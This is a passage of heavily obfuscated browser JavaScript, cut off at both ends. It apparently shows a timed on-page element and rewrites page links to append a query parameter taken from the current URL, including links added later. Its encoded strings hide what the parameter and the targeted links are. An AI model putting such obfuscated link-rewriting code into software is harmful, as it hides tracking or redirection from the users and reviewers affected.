XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(g5978v[Jw4AHj[0x34]]=dTFufv(obQQ2k(Jw4AHj[0x56]))[obQQ2k(0x1bc)](obQQ2k(0x1bd)),g5978v[Jw4AHj[0x34]][obQQ2k(0x1be)][obQQ2k(0x1bf)+Jw4AHj[0x46]]=QmI0ElE(0x1c0),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1c2)]=QmI0ElE(Jw4AHj[0x60]),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1c4)]=QmI0ElE(Jw4AHj[0x60]),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1c5)]=g5978v[Jw4AHj[0x1]]===QmI0ElE(0x1c6)?QmI0ElE(0x1c7)+Jw4AHj[0x8]:g5978v[Jw4AHj[0x1]]===QmI0ElE(0x1c8)?QmI0ElE(0x1c9):QmI0ElE(0x1ca)+Jw4AHj[0x61],g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1cb)]=QmI0ElE(0x1cc),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1cd)]=QmI0ElE(0x1ce),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1cf)]=QmI0ElE(0x1d0),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d1)]=QmI0ElE(0x1d2),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d3)+QmI0ElE(0x1d4)]=QmI0ElE(0x1d5),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d6)]=QmI0ElE(0x1d7),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1d8)]=QmI0ElE(0x1d9),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(Jw4AHj[0x69])]=QmI0ElE(Jw4AHj[0x6a])+QmI0ElE(0x1dc)+QmI0ElE(0x1dd),g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(0x1de)]=QmI0ElE(0x1df),g5978v[Jw4AHj[0x34]][QmI0ElE(0x1e0)]=g5978v[Jw4AHj[0x3]],dTFufv(QmI0ElE(0x1e1))[QmI0ElE(0x1e2)][QmI0ElE(0x1e3)](g5978v[Jw4AHj[0x34]]),dTFufv(QmI0ElE(Jw4AHj[0x66]))(function(...x21b4ZU){uFI0XT(UzDtFfo(O_QZpuu),UzDtFfo(QmI0ElE),x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x3]);function QmI0ElE(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1],x21b4ZU[Jw4AHj[0x1]]=\"JI($K%DAE&FLHM)COGBPN*+,d/YZ<c=>XbeUT?;RafQ:.V\\\"~]}[SW^@klhgn_m`jiu{p|tsvoqr24657#!w813x09zy\",x21b4ZU[Jw4AHj[0x62]]=\"\"+(x21b4ZU[Jw4AHj[0x3]]||\"\"),x21b4ZU[Jw4AHj[0x28]]=x21b4ZU[Jw4AHj[0x62]].length,x21b4ZU[Jw4AHj[0x2b]]=[],x21b4ZU[Jw4AHj[0x8]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x63]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(x21b4ZU[Jw4AHj[0x64]]=Jw4AHj[0x3];x21b4ZU[Jw4AHj[0x64]]<x21b4ZU[Jw4AHj[0x28]];x21b4ZU[Jw4AHj[0x64]]++){x21b4ZU[Jw4AHj[0x6]]=x21b4ZU[Jw4AHj[0x1]].indexOf(x21b4ZU[Jw4AHj[0x62]][x21b4ZU[Jw4AHj[0x64]]]);if(x21b4ZU[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(x21b4ZU[Jw4AHj[0x7]]<Jw4AHj[0x3]){x21b4ZU[Jw4AHj[0x7]]=x21b4ZU[Jw4AHj[0x6]]}else{uFI0XT(x21b4ZU[Jw4AHj[0x7]]+=x21b4ZU[Jw4AHj[0x6]]*Jw4AHj[0x14],x21b4ZU[Jw4AHj[0x8]]|=x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0x63]],x21b4ZU[Jw4AHj[0x63]]+=(x21b4ZU[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(x21b4ZU[Jw4AHj[0x2b]].push(x21b4ZU[Jw4AHj[0x8]]&Jw4AHj[0xc]),x21b4ZU[Jw4AHj[0x8]]>>=Jw4AHj[0xb],x21b4ZU[Jw4AHj[0x63]]-=Jw4AHj[0xb])}while(x21b4ZU[Jw4AHj[0x63]]>Jw4AHj[0x11]);x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(x21b4ZU[Jw4AHj[0x7]]>-Jw4AHj[0x1]){x21b4ZU[Jw4AHj[0x2b]].push((x21b4ZU[Jw4AHj[0x8]]|x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0x63]])&Jw4AHj[0xc])}return l0EF8Yj(x21b4ZU[Jw4AHj[0x2b]])}function O_QZpuu(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=QmI0ElE(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}g5978v[Jw4AHj[0x34]][O_QZpuu(0x1e5)][O_QZpuu(0x1e6)+O_QZpuu(0x1e7)]=O_QZpuu(0x1e8)+O_QZpuu(0x1e9)+Jw4AHj[0x65]},Jw4AHj[0x5a]),dTFufv(QmI0ElE(Jw4AHj[0x66]))(function(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x3],UzDtFfo(obQQ2k),UzDtFfo(O_QZpuu));function O_QZpuu(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1],x21b4ZU[Jw4AHj[0x1]]=\"AC$(%gh&*i+),j.JIB:K/;lkn=<Dq?Lm>op`]M}~\\\"r_Gs[t|@^v{EHuNPzOFwRQS!y9xTX013W5426U87#VabYZfcde\",x21b4ZU[Jw4AHj[0x67]]=\"\"+(x21b4ZU[Jw4AHj[0x3]]||\"\"),x21b4ZU[Jw4AHj[0x34]]=x21b4ZU[Jw4AHj[0x67]].length,x21b4ZU[Jw4AHj[0x22]]=[],x21b4ZU[Jw4AHj[0x8]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x9]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x11]]=-Jw4AHj[0x1]);for(x21b4ZU[Jw4AHj[0x68]]=Jw4AHj[0x3];x21b4ZU[Jw4AHj[0x68]]<x21b4ZU[Jw4AHj[0x34]];x21b4ZU[Jw4AHj[0x68]]++){x21b4ZU[-Jw4AHj[0x24]]=x21b4ZU[Jw4AHj[0x1]].indexOf(x21b4ZU[Jw4AHj[0x67]][x21b4ZU[Jw4AHj[0x68]]]);if(x21b4ZU[-Jw4AHj[0x24]]===-Jw4AHj[0x1])continue;if(x21b4ZU[Jw4AHj[0x11]]<Jw4AHj[0x3]){x21b4ZU[Jw4AHj[0x11]]=x21b4ZU[-Jw4AHj[0x24]]}else{uFI0XT(x21b4ZU[Jw4AHj[0x11]]+=x21b4ZU[-Jw4AHj[0x24]]*Jw4AHj[0x14],x21b4ZU[Jw4AHj[0x8]]|=x21b4ZU[Jw4AHj[0x11]]<<x21b4ZU[Jw4AHj[0x9]],x21b4ZU[Jw4AHj[0x9]]+=(x21b4ZU[Jw4AHj[0x11]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(x21b4ZU[Jw4AHj[0x22]].push(x21b4ZU[Jw4AHj[0x8]]&Jw4AHj[0xc]),x21b4ZU[Jw4AHj[0x8]]>>=Jw4AHj[0xb],x21b4ZU[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(x21b4ZU[Jw4AHj[0x9]]>Jw4AHj[0x11]);x21b4ZU[Jw4AHj[0x11]]=-Jw4AHj[0x1]}}if(x21b4ZU[Jw4AHj[0x11]]>-Jw4AHj[0x1]){x21b4ZU[Jw4AHj[0x22]].push((x21b4ZU[Jw4AHj[0x8]]|x21b4ZU[Jw4AHj[0x11]]<<x21b4ZU[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(x21b4ZU[Jw4AHj[0x22]])}function obQQ2k(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]=O_QZpuu(qEQ6qiS[x21b4ZU[Jw4AHj[0x3]]])}return XbeDrm4[x21b4ZU[Jw4AHj[0x3]]]}uFI0XT(g5978v[Jw4AHj[0x34]][QmI0ElE(Jw4AHj[0x5f])][QmI0ElE(Jw4AHj[0x69])]=QmI0ElE(Jw4AHj[0x6a])+obQQ2k(0x1ea)+obQQ2k(0x1eb),dTFufv(obQQ2k(0x1ec))(function(){if(g5978v[Jw4AHj[0x34]][obQQ2k(Jw4AHj[0x6f])]){UzDtFfo(x21b4ZU);function x21b4ZU(...x21b4ZU){uFI0XT(x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x1],x21b4ZU[Jw4AHj[0x1e]]=\"(;&\\\"G~FC$/:].A%B}*D[E@{HMOI>J^+K<_=NLP?QSRT)XUb,`|cdVZfWeYa2mkwlgnziyh10jtxs3uo46vp75q98#r!\",x21b4ZU[Jw4AHj[0x6b]]=\"\"+(x21b4ZU[Jw4AHj[0x3]]||\"\"),x21b4ZU[Jw4AHj[0x34]]=x21b4ZU[Jw4AHj[0x6b]].length,x21b4ZU[Jw4AHj[0x6c]]=[],x21b4ZU[-Jw4AHj[0x6d]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0xf]]=Jw4AHj[0x3],x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(x21b4ZU[-Jw4AHj[0x6e]]=Jw4AHj[0x3];x21b4ZU[-Jw4AHj[0x6e]]<x21b4ZU[Jw4AHj[0x34]];x21b4ZU[-Jw4AHj[0x6e]]++){x21b4ZU[Jw4AHj[0x6]]=x21b4ZU[Jw4AHj[0x1e]].indexOf(x21b4ZU[Jw4AHj[0x6b]][x21b4ZU[-Jw4AHj[0x6e]]]);if(x21b4ZU[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(x21b4ZU[Jw4AHj[0x7]]<Jw4AHj[0x3]){x21b4ZU[Jw4AHj[0x7]]=x21b4ZU[Jw4AHj[0x6]]}else{uFI0XT(x21b4ZU[Jw4AHj[0x7]]+=x21b4ZU[Jw4AHj[0x6]]*Jw4AHj[0x14],x21b4ZU[-Jw4AHj[0x6d]]|=x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0xf]],x21b4ZU[Jw4AHj[0xf]]+=(x21b4ZU[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(x21b4ZU[Jw4AHj[0x6c]].push(x21b4ZU[-Jw4AHj[0x6d]]&Jw4AHj[0xc]),x21b4ZU[-Jw4AHj[0x6d]]>>=Jw4AHj[0xb],x21b4ZU[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(x21b4ZU[Jw4AHj[0xf]]>Jw4AHj[0x11]);x21b4ZU[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(x21b4ZU[Jw4AHj[0x7]]>-Jw4AHj[0x1]){x21b4ZU[Jw4AHj[0x6c]].push((x21b4ZU[-Jw4AHj[0x6d]]|x21b4ZU[Jw4AHj[0x7]]<<x21b4ZU[Jw4AHj[0xf]])&Jw4AHj[0xc])}return l0EF8Yj(x21b4ZU[Jw4AHj[0x6c]])}function O_QZpuu(O_QZpuu){if(typeof XbeDrm4[O_QZpuu]===Jw4AHj[0xd]){return XbeDrm4[O_QZpuu]=x21b4ZU(qEQ6qiS[O_QZpuu])}return XbeDrm4[O_QZpuu]}g5978v[Jw4AHj[0x34]][obQQ2k(Jw4AHj[0x6f])][O_QZpuu(0x1ee)](g5978v[Jw4AHj[0x34]])}},Jw4AHj[0x70]))},g5978v[Jw4AHj[0x3e]]||0xbb8))},Jw4AHj[0x34]),dTFufv(obQQ2k(0x1ef)+Jw4AHj[0x71])[obQQ2k(Jw4AHj[0x72])+obQQ2k(Jw4AHj[0x73])+obQQ2k(Jw4AHj[0x74])](obQQ2k(0x1f0),function(){var g5978v,x21b4ZU,QmI0ElE;UzDtFfo(M09tS0u);function O_QZpuu(g5978v){var x21b4ZU=\"CABD(:;FH$%EG.&)/LI<=?*MJ>,+NPO[K]^RZ`{@VUfcW_ea|dXSQYT~}bgpi\\\"vmjlhukntsoqrxywz031256478#!9\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<O_QZpuu;Fax_oI++){var x9DlUDv=x21b4ZU.indexOf(QmI0ElE[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],gtm2jb7|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=O_QZpuu(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(g5978v=new(dTFufv(obQQ2k(0x1f1)))(dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x1f2)+Jw4AHj[0x46]][obQQ2k(0x1f3)]),x21b4ZU=g5978v[obQQ2k(0x1f4)](M09tS0u(0x1f5)));if(x21b4ZU){var gtm2jb7,ZiX17a,LYSLhq;uFI0XT(UzDtFfo(Fax_oI),UzDtFfo(Qh7JtH));function Qh7JtH(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[-Jw4AHj[0x76]]=\"bQE$SF&H%a(*G),YDRZTU+CdeABLMVfXNK.:/;Wc<=I?JOP>~6x}|`hi]\\\"_[@g^mk5wn4y7{jzl910283q!p#rostuv\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x34]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x78]]=[],g5978v[-Jw4AHj[0x75]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x77]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x11]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0x1c]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x1c]]<g5978v[Jw4AHj[0x34]];g5978v[Jw4AHj[0x1c]]++){g5978v[Jw4AHj[0x6]]=g5978v[-Jw4AHj[0x76]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0x1c]]]);if(g5978v[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x11]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x11]]=g5978v[Jw4AHj[0x6]]}else{uFI0XT(g5978v[Jw4AHj[0x11]]+=g5978v[Jw4AHj[0x6]]*Jw4AHj[0x14],g5978v[-Jw4AHj[0x75]]|=g5978v[Jw4AHj[0x11]]<<g5978v[Jw4AHj[0x77]],g5978v[Jw4AHj[0x77]]+=(g5978v[Jw4AHj[0x11]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x78]].push(g5978v[-Jw4AHj[0x75]]&Jw4AHj[0xc]),g5978v[-Jw4AHj[0x75]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x77]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x77]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x11]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x11]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x78]].push((g5978v[-Jw4AHj[0x75]]|g5978v[Jw4AHj[0x11]]<<g5978v[Jw4AHj[0x77]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x78]])}function Fax_oI(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=Qh7JtH(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}gtm2jb7=dTFufv(M09tS0u(Jw4AHj[0x8b]))[M09tS0u(0x1f7)](M09tS0u(0x1f8));for(ZiX17a=Jw4AHj[0x3];ZiX17a<gtm2jb7[Fax_oI(Jw4AHj[0x7e])];ZiX17a++){var x9DlUDv,KKZxAie,nCWs8hp;UzDtFfo(PIl4jH);function PIl4jH(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"*(&)+DA$,CB%/G.;:=4?FHEL<KwJm>{I_}\\\"ixPl]@~NnjhMgO[kZvVU`RT^|613WpyoQYX7Sb!aetfqd5s8z9c#r20u\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x7b]]=[],g5978v[Jw4AHj[0x79]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7a]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7a]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7a]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7a]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x79]]|=g5978v[Jw4AHj[0x7a]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7a]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x7b]].push(g5978v[Jw4AHj[0x79]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x79]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7a]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7a]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x7b]].push((g5978v[Jw4AHj[0x79]]|g5978v[Jw4AHj[0x7a]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x7b]])}function mR9zla(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=PIl4jH(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(x9DlUDv=gtm2jb7[ZiX17a],KKZxAie=x9DlUDv[Fax_oI(0x1fa)+Fax_oI(0x1fb)](Fax_oI(Jw4AHj[0x7d])),nCWs8hp=KKZxAie[Fax_oI(0x1fd)+\"es\"](Jw4AHj[0x7c])?Jw4AHj[0x88]:Jw4AHj[0x7c],x9DlUDv[Fax_oI(0x1fe)](Fax_oI(Jw4AHj[0x7d]),KKZxAie+nCWs8hp+mR9zla(0x1ff)+x21b4ZU))}uFI0XT(LYSLhq=new(dTFufv(Fax_oI(0x200)))(UzDtFfo(function(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];for(g5978v[Jw4AHj[0x1]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x1]]<g5978v[Jw4AHj[0x3]][Fax_oI(Jw4AHj[0x7e])];g5978v[Jw4AHj[0x1]]++){uFI0XT(UzDtFfo(QmI0ElE),UzDtFfo(O_QZpuu));function QmI0ElE(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"W%BA*)+,$(&DR<=CF;VEG>S?/.:X~^T@U}H\\\"Q_|`ZJK{[]aYbdLcfINMPeOjhlkgnmiopqrtvsuxwyz10239#8!7546\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x2b]]=[],g5978v[Jw4AHj[0x20]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7f]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x80]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x80]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x80]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x80]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x20]]|=g5978v[Jw4AHj[0x80]]<<g5978v[Jw4AHj[0x7f]],g5978v[Jw4AHj[0x7f]]+=(g5978v[Jw4AHj[0x80]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x2b]].push(g5978v[Jw4AHj[0x20]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x20]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x7f]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x7f]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x80]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x80]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x2b]].push((g5978v[Jw4AHj[0x20]]|g5978v[Jw4AHj[0x80]]<<g5978v[Jw4AHj[0x7f]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x2b]])}function O_QZpuu(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=QmI0ElE(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v[Jw4AHj[0x3e]]=g5978v[Jw4AHj[0x3]][g5978v[Jw4AHj[0x1]]];for(g5978v[Jw4AHj[0x34]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x34]]<g5978v[Jw4AHj[0x3e]][O_QZpuu(0x201)][O_QZpuu(0x202)];g5978v[Jw4AHj[0x34]]++){function M09tS0u(g5978v){var QmI0ElE=\"RCEBGQSFTWVHXdADPYUIJLaMecfbKZNOhmnlikgjopqrtsuvzywx102345769!#8[/_$&\\\".(~%?*`{+@}|^)]=,:<>;\",O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,x9DlUDv,KKZxAie;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),M09tS0u=O_QZpuu.length,gtm2jb7=[],LYSLhq=Jw4AHj[0x3],Qh7JtH=Jw4AHj[0x3],x9DlUDv=-Jw4AHj[0x1]);for(KKZxAie=Jw4AHj[0x3];KKZxAie<M09tS0u;KKZxAie++){var nCWs8hp=QmI0ElE.indexOf(O_QZpuu[KKZxAie]);if(nCWs8hp===-Jw4AHj[0x1])continue;if(x9DlUDv<Jw4AHj[0x3]){x9DlUDv=nCWs8hp}else{uFI0XT(x9DlUDv+=nCWs8hp*Jw4AHj[0x14],LYSLhq|=x9DlUDv<<Qh7JtH,Qh7JtH+=(x9DlUDv&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(LYSLhq&Jw4AHj[0xc]),LYSLhq>>=Jw4AHj[0xb],Qh7JtH-=Jw4AHj[0xb])}while(Qh7JtH>Jw4AHj[0x11]);x9DlUDv=-Jw4AHj[0x1]}}if(x9DlUDv>-Jw4AHj[0x1]){gtm2jb7.push((LYSLhq|x9DlUDv<<Qh7JtH)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function gtm2jb7(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=M09tS0u(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}g5978v[Jw4AHj[0x22]]=g5978v[Jw4AHj[0x3e]][gtm2jb7(0x203)+gtm2jb7(0x204)][g5978v[Jw4AHj[0x34]]];if(g5978v[Jw4AHj[0x22]][gtm2jb7(0x205)]===Jw4AHj[0x1]){UzDtFfo(Qh7JtH);function LYSLhq(g5978v){var QmI0ElE=\"XhEgiAjBldQRJemknpcsUqoftrCuvy20xVSzI13wKLMP657H489!DW#ZFNGTObaY$`^&|%:>](.;/[{@~_)<}=\\\"*+?,\",O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,x9DlUDv,KKZxAie;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),M09tS0u=O_QZpuu.length,gtm2jb7=[],LYSLhq=Jw4AHj[0x3],Qh7JtH=Jw4AHj[0x3],x9DlUDv=-Jw4AHj[0x1]);for(KKZxAie=Jw4AHj[0x3];KKZxAie<M09tS0u;KKZxAie++){var nCWs8hp=QmI0ElE.indexOf(O_QZpuu[KKZxAie]);if(nCWs8hp===-Jw4AHj[0x1])continue;if(x9DlUDv<Jw4AHj[0x3]){x9DlUDv=nCWs8hp}else{uFI0XT(x9DlUDv+=nCWs8hp*Jw4AHj[0x14],LYSLhq|=x9DlUDv<<Qh7JtH,Qh7JtH+=(x9DlUDv&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(LYSLhq&Jw4AHj[0xc]),LYSLhq>>=Jw4AHj[0xb],Qh7JtH-=Jw4AHj[0xb])}while(Qh7JtH>Jw4AHj[0x11]);x9DlUDv=-Jw4AHj[0x1]}}if(x9DlUDv>-Jw4AHj[0x1]){gtm2jb7.push((LYSLhq|x9DlUDv<<Qh7JtH)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function Qh7JtH(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=LYSLhq(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return 